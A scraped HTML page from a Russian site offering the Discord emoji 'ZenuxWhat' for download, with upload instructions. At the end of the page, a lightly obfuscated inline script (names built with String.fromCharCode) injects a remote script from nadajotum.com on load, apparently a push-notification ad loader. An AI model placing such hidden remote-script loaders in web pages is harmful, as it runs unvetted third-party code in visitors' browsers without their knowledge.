

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smile-emoji.ru/zenuxwhat/
body_size: 9871
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link media="all" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_7cebfe639bac21ac443421c105ae95e2.css" rel="stylesheet" /><link media="print" href="https://smile-emoji.ru/wp-content/cache/autoptimize/css/autoptimize_3950ef1953883cc46c12ed28870e6767.css" rel="stylesheet" /><title>Смайл эмодзи ZenuxWhat для Дискорда, копируйте и вставляйте</title><meta name="description" content="Копируй и вставляй смайлик ZenuxWhat для Дискорда (Discord). Большой выбор смайликов для Дискорда." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://smile-emoji.ru/zenuxwhat/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Смайл эмодзи ZenuxWhat для Дискорда, копируйте и вставляйте" /><meta property="og:description" content="Копируй и вставляй смайлик ZenuxWhat для Дискорда (Discord). Большой выбор смайликов для Дискорда." /><meta property="og:url" content="https://smile-emoji.ru/zenuxwhat/" /><meta property="og:site_name" content="Эмодзи" /><meta property="article:published_time" content="2020-06-23T06:31:54+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://smile-emoji.ru/#website","url":"https://smile-emoji.ru/","name":"\u042d\u043c\u043e\u0434\u0437\u0438","description":"\u0415\u0449\u0451 \u043e\u0434\u0438\u043d \u0441\u0430\u0439\u0442 \u043d\u0430 WordPress","potentialAction":[{"@type":"SearchAction","target":"https://smile-emoji.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://smile-emoji.ru/zenuxwhat/#webpage","url":"https://smile-emoji.ru/zenuxwhat/","name":"\u0421\u043c\u0430\u0439\u043b \u044d\u043c\u043e\u0434\u0437\u0438 ZenuxWhat \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430, \u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439\u0442\u0435","isPartOf":{"@id":"https://smile-emoji.ru/#website"},"datePublished":"2020-06-23T06:31:54+00:00","dateModified":"2020-06-23T06:31:54+00:00","author":{"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9"},"description":"\u041a\u043e\u043f\u0438\u0440\u0443\u0439 \u0438 \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0439 \u0441\u043c\u0430\u0439\u043b\u0438\u043a ZenuxWhat \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430 (Discord). \u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u0441\u043c\u0430\u0439\u043b\u0438\u043a\u043e\u0432 \u0434\u043b\u044f \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0430.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://smile-emoji.ru/zenuxwhat/"]}]},{"@type":["Person"],"@id":"https://smile-emoji.ru/#/schema/person/9e11eb3df464e211fa97fff734213ac9","name":"admin"}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента" href="https://smile-emoji.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Эмодзи &raquo; Лента комментариев" href="https://smile-emoji.ru/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='https://api.w.org/' href='https://smile-emoji.ru/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fzenuxwhat%2F" /><link rel="alternate" type="text/xml+oembed" href="https://smile-emoji.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmile-emoji.ru%2Fzenuxwhat%2F&#038;format=xml" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://smile-emoji.ru/wp-content/uploads/2020/07/cropped-favicon-270x270.png" /> <script defer src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script> <script defer src="/wp-content/themes/nineteen-child/js/jquery/owl-carousel/owl.carousel.min.js"></script> <meta name="format-detection" content="telephone=no"/><meta name="format-detection" content="address=no"/><meta name="copyright" content="(c)"><meta name="referrer" content="no-referrer"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-title" content="smile-emoji.ru"><meta name="application-name" lang="ru" content="smile-emoji.ru"><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="smile-emoji.ru - смайлики и эмодзи"/><meta name="twitter:title" content=""><meta name="twitter:description" content=""/><meta name="twitter:creator" content="smile-emoji.ru"/><meta name="twitter:image:src" content="https://smile-emoji.ru/og-logo.jpg"/><meta name="twitter:image" content="https://smile-emoji.ru/og-logo.jpg" /><meta name="twitter:domain" content="smile-emoji.ru"/><meta property="og:image" content="https://smile-emoji.ru/og-logo.jpg"><link rel="apple-touch-icon" sizes="180x180" href="/touch-icon-iphone.png"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/touch-icon-iphone.png">  <script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script> </head><body class="post-template post-template-discord post-template-discord-php single single-post postid-5758 single-format-standard wp-embed-responsive singular image-filters-enabled"><header><div class="container"><div class="row"><div class="col-lg-3 col-md-12 logo_container"> <a href="/">Smile Emoji</a><p>Смайлы и эмодзи</p><div class="menu_mobile"> <svg viewBox="0 0 800 600"> <path d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path> <path d="M300,320 L540,320" id="middle"></path> <path d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path> </svg></div></div><div class="col-lg-3 col-md-7 top_menu_container"><ul class="main_menu"><li class="has_child"><p>Категории</p><ul class="child_menu"><li><a href="/tekstovye-simvoly/">Текстовые символы</a></li><li><a href="/tablicza-simvolov/">Таблица символов</a></li><li><a href="/html-simvoly/">HTML символы</a></li><li><a href="/simvoly-i-smajly-dlya-instagram/">Символы и смайлы для инстаграм</a></li><li><a href="/nabory-smajlov/">Наборы смайлов</a></li><li><a href="/diskord/">Смайлы для дискорда</a></li><li><a href="/matematicheskie-simvoly/">Математические символы</a></li><li><a href="/simvoly-valyut/">Символы валют</a></li><li><a href="/graficheskie-simvoly/">Графические символы</a></li><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li></ul></li><li class="has_child"> <a href="/smile-emoji-vk/">Смайлы для ВК</a><ul class="child_menu"><li><a href="/smile-emoji-vk/smajly/">Смайлы</a></li><li><a href="/smile-emoji-vk/kotiki/">Смайлики котиков</a></li><li><a href="/smile-emoji-vk/emoczii/">Эмодзи</a></li><li><a href="/smile-emoji-vk/zhivotnye/">Смайлы животных</a></li><li><a href="/smile-emoji-vk/eda-napitki/">Емодзи еды и напитков</a></li><li><a href="/smile-emoji-vk/igry/">Смайлики игр</a></li><li><a href="/smile-emoji-vk/sport/">Смайлы спорта</a></li></ul></li></ul></div><div class="col-lg-6 col-md-5"><form class="search_container" action="/"> <input type="text" id="top_search_input" name="s" placeholder="Введите название смайлика"> <button id="search_btn"><noscript><img src="/wp-content/uploads/site-images/lupa.svg" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/lupa.svg" alt=""></button></form></div></div></div></header><div class="content_bg_page"><div class="container"><div class="row"><div class="col-lg-9 col-lg-9 main_info"><div class="discord_block single_block"><h1>Смайл для Discord ZenuxWhat</h1><div class="discord_img_cont"> <noscript><img src="/wp-content/uploads/site-images/discord/e93c193aea93c9f6dfe38f2f60685238.png" alt="ZenuxWhat"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/discord/e93c193aea93c9f6dfe38f2f60685238.png" alt="ZenuxWhat"><p class="dis_title">:ZenuxWhat:</p></div><div class="dis_download_cont"> <a href="/wp-content/uploads/site-images/discord/e93c193aea93c9f6dfe38f2f60685238.png" download="download">Скачать</a></div> <br><br></div><div class="single_block dis"><p class="tit">Как загрузить Emoji в Discord</p><div class="seo_block"><p>Чтобы загрузить эмодзи <b>ZenuxWhat</b> на свой сервер Discord, выполните следующие простые шаги.</p><p>Перейдите к настройкам вашего сервера и перейдите на вкладку «emoji», вы увидите фиолетовую кнопку с надписью «Upload Emoji».</p><p>Нажмите эту кнопку и выберите смайлики <b>ZenuxWhat</b>, которые вы только что загрузили с этого сайта. <b>ZenuxWhat</b> Теперь смайлики должны быть доступны для использования в вашем сервере!</p></div></div></div><div class="col-lg-3 col-md-3 mobnone"><div class="fixed_container"></div></div></div></div></div><footer><div class="container"><div class="row"><div class="col-lg-6 col-md-12"><ul class="footer_menu"><li><a href="/simvoly-dlya-nika/">Символы для ника</a></li><li><a href="/diskord/">Эмодзи для Дискорда</a></li><li><a href="/smile-emoji-vk/">Смайлы ВК</a></li><li><a href="/telegram/">Стикеры Telegram</a></li></ul></div><div class="col-lg-6 col-md-12 copyright_container">smile-emoji.ru — смайлики и эмодзи © 2021—2026<script defer src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> <script defer src="https://yastatic.net/share2/share.js"></script> <div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter"></div></div></div></div></footer><div id="toTop">🠕 Наверх</div> <script defer src="[data-uri]"></script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://smile-emoji.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><script defer src="[data-uri]"></script> <script defer src='https://smile-emoji.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3'></script> <script defer src='https://smile-emoji.ru/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script> <script defer src="[data-uri]"></script>  <script defer src="[data-uri]"></script> <noscript><div><img src="https://mc.yandex.ru/watch/65837152" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 349264,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://nadajotum.com/79863.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();</script> 
 <script defer src="[data-uri]"></script> </body></html>